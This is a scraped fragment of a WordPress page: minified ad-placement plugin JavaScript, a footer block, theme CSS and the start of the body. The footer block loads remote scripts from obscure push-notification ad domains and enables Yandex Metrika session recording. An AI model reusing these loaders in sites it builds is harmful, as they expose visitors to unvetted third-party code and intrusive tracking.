t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var r=e.html;t.forEach(function(t){var n;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(r,t),n.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(r,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={},r=[];for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t})),e.folder&&-1===r.indexOf(e.folder)&&r.push(e.folder)}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t}),0!==r.length&&(window.fpm_randFolder=window.fpm_randFolder||r[Math.floor(Math.random()*r.length)],e=e.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<e.length;){var o=e.shift(),i=!1;fpm_user.debug&&console.log(o);var a=o.content.restriction;if(a&&(a.content_less&&a.content_less>fpm_user.textlen||a.content_more&&a.content_more<fpm_user.textlen||a.title_less&&a.title_less>fpm_user.titlelen||a.title_more&&a.title_more<fpm_user.titlelen))fpm_debug(o.id,"content");else{var s=o.user.time;if(s){var l=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),f=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(d<l&&d<f&&(d=fpm_addDays(d,1)),d<l&&f<d&&(l=fpm_addDays(l,-1)),p<l||d<p){fpm_debug(o.id,"time");continue}}a=o.user.date;if(a){l=new Date(a.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(a.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<l||d<p){fpm_debug(o.id,"date");continue}}s=o.user.schedule;if(s)if(!JSON.parse(s.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(o.id,"schedule");continue}f=o.user["color-scheme"];if(f&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(o.id,"Color-scheme");else{a=o.user.os;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(o.id,"OS");else{s=o.user.cookies;if(s){var m=!1;if(s.allow){if(!fpm_user.testcook)continue;s.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(r)return m=!1})}if(s.disallow&&fpm_user.testcook&&s.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(o.id,"cookies");continue}}f=o.user.role;if(f&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_settings.role)||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_settings.role)))fpm_debug(o.id,"role");else{a=o.user.utm;if(a){var c=!1;if(void 0!==a.allow&&a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(c=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return c=!1}),0==c)return!1}else if(console.log("single"),r)return c=!1}),void 0!==a.disallow&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(c=!0)}),1==c)return!1}else if(r)return!(c=!0)}),c){fpm_debug(o.id,"UTM");continue}}s=o.user.agent;s&&(s.allow=s.allow.filter(Boolean))&&(s.disallow=s.disallow.filter(Boolean))&&(0<s.allow.length&&-1==s.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<s.disallow.length&&-1!=s.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(o.id,"user-agent"):(f=o.user.language)&&(f.allow=f.allow.filter(Boolean))&&(f.disallow=f.disallow.filter(Boolean))&&(0<f.allow.length&&-1==f.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<f.disallow.length&&-1!=f.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(o.id,"browser language"):((a=o.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(o.id,"referer"),i=!0),s=o.user.browser,!i&&s&&(s.allow=s.allow.filter(Boolean))&&(s.disallow=s.disallow.filter(Boolean))&&(0<s.allow.length&&-1==s.allow.indexOf(fpm_user.browser.toLowerCase())||0<s.disallow.length&&-1!=s.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(o.id,"browser"):(i&&s&&0<s.allow.length&&-1!=s.allow.indexOf(fpm_user.browser)&&(i=!1),f=o.user.geo,a=o.user.ip,s=o.user.isp,i||!(f||a||s)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?i||(fpm_setWrap(o),fpm_next(o)):(i="fpm_geo",fpm_then.ip_api.push(o),fpm_setWrap(o),fpm_body.classList.contains(i)||(fpm_body.classList.add(i),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),"true"===window.fpm_settings.overlay&&_.addEventListener("click",function(e){e.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+'="outgoing"].center.'+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})})},window.fpm_sticky_slider_sidebar_interscroller=function(e){var f,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),o=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_feed:first-child")),e=e.querySelectorAll(".flatPM_Interscroller"),p=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length||0<o.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(p);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n,r={};for(n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><noscript><div><img src="https://mc.yandex.ru/watch/51062135" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

			window.fpm_arr = window.fpm_arr || [];
			window.fpm_arr = window.fpm_arr.concat({"id":"footer","fast":"false","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script charset=\"utf-8\" async src=\"https:\/\/newup.bid\/pushJs\/58.3XOZm.js\"><\/script>\n\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({\n          google_ad_client: \"ca-pub-9653142910087997\",\n          enable_page_level_ads: true\n     });\n<\/script>\n<!-- Yandex.Metrika counter -->\n<script type=\"text\/javascript\" >\n   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};\n   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})\n   (window, document, \"script\", \"https:\/\/mc.yandex.ru\/metrika\/tag.js\", \"ym\");\n\n   ym(51062135, \"init\", {\n        clickmap:true,\n        trackLinks:true,\n        accurateTrackBounce:true,\n        webvisor:true\n   });\n<\/script>\n<!-- \/Yandex.Metrika counter -->\n\n<!--мажорпуш-->\n<script type=\"text\/javascript\" src=\"https:\/\/gopushka1.com\/?pu=mmydanlfgy5ha3ddf4ytoojv\" async><\/script>\n\n<script type=\"text\/javascript\"> rbConfig={start:performance.now(),rbDomain:\"newrrb.bid\",rotator:'ppt2'};<\/script>\n<script async=\"async\" type=\"text\/javascript\" src=\"\/\/newrrb.bid\/ppt2.min.js\"><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]});
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=true,r="touchstart mousemove flatbind".trim().split(" "),o=true,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>    <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-45855 single-format-standard wp-theme-root  group-blog">



<div id="page" class="site">
    <div id="cnt_rb_219656" class="cnt32_rl_bg_str" data-id="219656"></div>
    <div id="cnt_rb_218724" class="cnt32_rl_bg_str" data-id="218724"></div>
